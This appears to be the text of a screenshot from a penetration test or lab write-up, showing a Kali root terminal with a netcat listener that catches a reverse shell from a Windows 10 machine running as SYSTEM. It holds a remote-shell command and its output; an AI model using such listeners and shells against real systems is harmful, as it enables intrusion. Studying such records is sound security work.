 ┌──(root㉿kali)-[~]
└─# nc -lnvp 9000
listening on [any] 9000 ...
connect to [135.75.54.2] from (UNKNOWN) [135.75.54.111] 60672
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>